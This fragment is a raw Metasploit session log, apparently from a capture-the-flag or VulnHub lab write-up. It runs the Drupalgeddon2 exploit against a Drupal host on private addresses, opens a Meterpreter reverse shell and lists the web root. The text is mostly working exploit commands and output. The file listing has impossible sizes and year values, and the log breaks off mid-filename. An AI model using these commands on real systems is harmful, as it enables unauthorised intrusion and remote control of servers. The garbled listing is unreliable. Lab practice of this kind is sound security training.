 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.184.136
rhosts => 192.168.184.136
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.184.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.184.136
[*] Meterpreter session 1 opened (192.168.184.128:4444 -> 192.168.184.136:37152) at 2024-06-13 14:24
meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
100755/rwxr-xr-x 475800772128957 fil 207442293773-05-16 15:36:21 +0800 CHANGELOG.txt
100755/rwxr-xr-x 6360846566857 fil 207442293773-05-16 15:36:21 +0800 COPYRIGHT.txt
100755/rwxr-xr-x 7374458848949 fil 207442293773-05-16 15:36:21 +0800 INSTALL.mysql.txt
100755/rwxr-xr-x 8048768714578 fil 207442293773-05-16 15:36:21 +0800 INSTALL.pgsql.txt
100755/rwxr-xr-x 5574867551506 fil 207442293773-05-16 15:36:21 +0800 INSTALL.sqlite.txt
100755/rwxr-xr-x 77287936509515 fil 207442293773-05-16 15:36:21 +0800 INSTALL.txt
100755/rwxr-xr-x 77704548337324 fil 207442293773-05-16 15:36:21 +0800 LICENSE.txt
100644/rw-r--r-- 14721481446804764 fil 207452918583-06-19 04:34:46 +0800 LuizGonzaga-LampiaoFal